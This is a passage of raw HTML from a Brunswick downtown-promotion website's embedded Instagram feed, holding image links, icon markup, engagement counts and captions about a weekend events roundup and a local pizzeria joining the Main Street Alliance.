n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=bIMb1PBuuSoQ7kNvwHCN2xX&amp;_nc_oc=Adn4eaGMFopnsRx_c8Yg8SxuHVi106IhkUrwr8RLwyTEPsmvRdO_W_If7ygA7p7RplRYmcQ2eHMLU1Ft4eq8mIA9&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfrU9RQksS8FiRMotdwvuV6UYDJemvkFIKI_U66P6t2yjA&amp;oe=6976F803&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/610828389_18427623181116844_5476818204745301605_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MWqDy-CCwJoQ7kNvwGNW_Xg&amp;_nc_oc=AdlM0zPZvBxigFjEW0upX34ncTcjAiwdunmcw9RfmBqrNUyE-if1mtVc7Jpxh11OwKH95LTREdqFYcVtrJqHguLg&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfqwOCqLwtSUYyySUPreM3-C9Mk959jmcHhBiG-nUF55AA&amp;oe=6976D0DE&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/612033714_18427623178116844_2941735481614261202_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=hR66YK5TfMcQ7kNvwH8SNR1&amp;_nc_oc=Adle7anQgQIA4bz00ekHnhS2nW8G-HBme12wil5812sCZfD5cRvl_HpsW3tYrvPBneMQmC-ByNmulArRNR7t632e&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfoWJrNOnaw-rpxvYDJLk_C7zpQ2YAjJ2cobusaP6v1laA&amp;oe=6976D493&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/611675796_18427623169116844_4866333025823743640_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=t4Vsq1C6o7kQ7kNvwGphHsZ&amp;_nc_oc=AdmfRjPFLX4tkyIymeNN0sipUZqGJWYrkwTCbuTk-AKNXNnoxBAcM9w6xoyI_Scny01VRptTj_8-Ek96gDezxLrq&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_Afr63iUeHU9CpPS02bu82Cvj8ZEZTGXodpDivxaCMzD7eg&amp;oe=6976F0DF&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18078614630348911" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DTQdKE3DrJc/" data-avatar="https://scontent-xxb1-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQFwNZg4ec3TVQWlk51ueFvBYd0WLnIvZWEfzLWP_3JbjRfOWP4KDNhjKd_Ae_Z0sJnal_eHYOslmA&amp;oh=00_Afo05hhyYaeVxme8HbYq7PZv55lEqCvFoT0sbN18rTibeA&amp;oe=697701D3" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DTQdKE3DrJc/" data-full-res="https://scontent-xxb1-1.cdninstagram.com/v/t51.82787-15/610832044_18427623166116844_2035748700512257877_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=mG8_f28LGDIQ7kNvwHhQ0Zs&#038;_nc_oc=AdlNLf6wVNxnpMk_4CgxRgf3EAv9HIdD3YYVRwuBEuZNGcKHrvZO5Z_V1AbCMyg9wYCRI87HdG02t6qreXpQ1Ll_&#038;_nc_zt=23&#038;_nc_ht=scontent-xxb1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&#038;oh=00_AfqX6TJ8L26QCpCRz7-edljyVNhLiAbce-aiXBj5gkfuOg&#038;oe=6976CC73" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/610832044_18427623166116844_2035748700512257877_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=mG8_f28LGDIQ7kNvwHhQ0Zs&amp;_nc_oc=AdlNLf6wVNxnpMk_4CgxRgf3EAv9HIdD3YYVRwuBEuZNGcKHrvZO5Z_V1AbCMyg9wYCRI87HdG02t6qreXpQ1Ll_&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfqX6TJ8L26QCpCRz7-edljyVNhLiAbce-aiXBj5gkfuOg&amp;oe=6976CC73&quot;,&quot;150&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/610832044_18427623166116844_2035748700512257877_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=mG8_f28LGDIQ7kNvwHhQ0Zs&amp;_nc_oc=AdlNLf6wVNxnpMk_4CgxRgf3EAv9HIdD3YYVRwuBEuZNGcKHrvZO5Z_V1AbCMyg9wYCRI87HdG02t6qreXpQ1Ll_&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfqX6TJ8L26QCpCRz7-edljyVNhLiAbce-aiXBj5gkfuOg&amp;oe=6976CC73&quot;,&quot;320&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/610832044_18427623166116844_2035748700512257877_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=mG8_f28LGDIQ7kNvwHhQ0Zs&amp;_nc_oc=AdlNLf6wVNxnpMk_4CgxRgf3EAv9HIdD3YYVRwuBEuZNGcKHrvZO5Z_V1AbCMyg9wYCRI87HdG02t6qreXpQ1Ll_&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfqX6TJ8L26QCpCRz7-edljyVNhLiAbce-aiXBj5gkfuOg&amp;oe=6976CC73&quot;,&quot;640&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/610832044_18427623166116844_2035748700512257877_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=mG8_f28LGDIQ7kNvwHhQ0Zs&amp;_nc_oc=AdlNLf6wVNxnpMk_4CgxRgf3EAv9HIdD3YYVRwuBEuZNGcKHrvZO5Z_V1AbCMyg9wYCRI87HdG02t6qreXpQ1Ll_&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfqX6TJ8L26QCpCRz7-edljyVNhLiAbce-aiXBj5gkfuOg&amp;oe=6976CC73&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="It’s almost the weekend, Brunswick! 🎉

Here’s your Weekend Breakdown with all the can’t-miss events, specials, and happenings around downtown.

Tag your plans partner and let’s make it a good one! 👇
#WeekendBreakdown #DiscoverBrunswick">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        61    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        2    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18083312702143755" data-date="1767462170" data-numcomments="5">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">🍕Welcome to the Main Street Alliance, @artepizzabrunswick <br><br>A true downtown staple, Arte’s has been serving up handcrafted pizza and Italian favorites in downtown Brunswick for almost 19 YEARS this July! <br><br>🎉 Anniversary celebration details coming soon— stay tuned!</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DTDqysmjvCi/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 3                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-xxb1-1.cdninstagram.com/v/t51.82787-15/608851805_18426980551116844_6831418992533306943_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=m82mBsMd8TYQ7kNvwFiR8S9&#038;_nc_oc=Adm4X-tuO7RAR8qPF58177q8a9DUn89gu76qs47nQcuLKjGsf8F2GNpU9Zcl0la25el5p4d23ZV_owyPyohP5vHv&#038;_nc_zt=23&#038;_nc_ht=scontent-xxb1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&#038;oh=00_AfqzNJHvnkefs7du9yo5FW7WhTWxAit3-LGnDBFlabfiHg&#038;oe=6976E30F" data-lightbox-sbi="" data-title="🍕Welcome to the Main Street Alliance, @artepizzabrunswick &lt;br&gt;
&lt;br&gt;
A true downtown staple, Arte’s has been serving up handcrafted pizza and Italian favorites in downtown Brunswick for almost 19 YEARS this July! &lt;br&gt;
&lt;br&gt;
🎉 Anniversary celebration details coming soon— stay tuned!" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/608851805_18426980551116844_6831418992533306943_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=m82mBsMd8TYQ7kNvwFiR8S9&amp;_nc_oc=Adm4X-tuO7RAR8qPF58177q8a9DUn89gu76qs47nQcuLKjGsf8F2GNpU9Zcl0la25el5p4d23ZV_owyPyohP5vHv&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfqzNJHvnkefs7du9yo5FW7WhTWxAit3-LGnDBFlabfiHg&amp;oe=6976E30F&quot;},{&quot;type&quot;:&quot;video&quot;,&quot;media&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/o1\/v\/t16\/f2\/m84\/AQMlN41BVDuzz4i0L5IM7ZW3Yk-3-HaCNbQEDiO4WBUtJQuqDbAnaFIIEe4R7cFtt93toWmmOmDskULPVGhxdVlbqA3Qd2YvFMrU7_4.mp4?_nc_cat=105&amp;_nc_sid=5e9851&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;_nc_ohc=tq4m6J9srUEQ7kNvwHH7Oxm&amp;efg=[base64]%3D%3D&amp;ccb=17-1&amp;vs=fe5b8cc28c3470be&amp;_nc_vs=[base64]&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;edm=ANo9K5cEAAAA&amp;_nc_zt=28&amp;_nc_tpa=Q5bMBQHE2zhtzt6W_wUSS1UiaCAgkVfSwEKTwfTRyGPJfUvyzCzVvLiVTLvFep0Nz_CH4LNNk6fvc8NE7g&amp;oh=00_AfpGpBn48C5dvvsCfwpKN9lCCxGq8cSSVVvH68h1zdbbEQ&amp;oe=6973081F&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18083312702143755" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DTDqysmjvCi/" data-avatar="https://scontent-xxb1-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQFwNZg4ec3TVQWlk51ueFvBYd0WLnIvZWEfzLWP_3JbjRfOWP4KDNhjKd_Ae_Z0sJnal_eHYOslmA&amp;oh=00_Afo05hhyYaeVxme8HbYq7PZv55lEqCvFoT0sbN18rTibeA&amp;oe=697701D3" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DTDqysmjvCi/" data-full-res="https://scontent-xxb1-1.cdninstagram.com/v/t51.82787-15/608851805_18426980551116844_6831418992533306943_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=m82mBsMd8TYQ7kNvwFiR8S9&#038;_nc_oc=Adm4X-tuO7RAR8qPF58177q8a9DUn89gu76qs47nQcuLKjGsf8F2GNpU9Zcl0la25el5p4d23ZV_owyPyohP5vHv&#038;_nc_zt=23&#038;_nc_ht=scontent-xxb1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&#038;oh=00_AfqzNJHvnkefs7du9yo5FW7WhTWxAit3-LGnDBFlabfiHg&#038;oe=6976E30F" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/608851805_18426980551116844_6831418992533306943_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=m82mBsMd8TYQ7kNvwFiR8S9&amp;_nc_oc=Adm4X-tuO7RAR8qPF58177q8a9DUn89gu76qs47nQcuLKjGsf8F2GNpU9Zcl0la25el5p4d23ZV_owyPyohP5vHv&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfqzNJHvnkefs7du9yo5FW7WhTWxAit3-LGnDBFlabfiHg&amp;oe=6976E30F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/608851805_18426980551116844_6831418992533306943_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=m82mBsMd8TYQ7kNvwFiR8S9&amp;_nc_oc=Adm4X-tuO7RAR8qPF58177q8a9DUn89gu76qs47nQcuLKjGsf8F2GNpU9Zcl0la25el5p4d23ZV_owyPyohP5vHv&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfqzNJHvnkefs7du9yo5FW7WhTWxAit3-LGnDBFlabfiHg&amp;oe=6976E30F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/608851805_18426980551116844_6831418992533306943_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=m82mBsMd8TYQ7kNvwFiR8S9&amp;_nc_oc=Adm4X-tuO7RAR8qPF58177q8a9DUn89gu76qs47nQcuLKjGsf8F2GNpU9Zcl0la25el5p4d23ZV_owyPyohP5vHv&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfqzNJHvnkefs7du9yo5FW7WhTWxAit3-LGnDBFlabfiHg&amp;oe=6976E30F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/608851805_18426980551116844_6831418992533306943_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=m82mBsMd8TYQ7kNvwFiR8S9&amp;_nc_oc=Adm4X-tuO7RAR8qPF58177q8a9DUn89gu76qs47nQcuLKjGsf8F2GNpU9Zcl0la25el5p4d23ZV_owyPyohP5vHv&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfqzNJHvnkefs7du9yo5FW7WhTWxAit3-LGnDBFlabfiHg&amp;oe=6976E30F&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🍕Welcome to the Main Street Alliance, @artepizzabrunswick 

A true downtown staple, Arte’s has been serving up handcrafted pizza and Italian favorites in downtown Brunswick for almost 19 YEARS this July! 

🎉 Anniversary celebration details coming soon— stay tuned!">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        138    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        5    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18522178873068432" data-date="1767384265" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
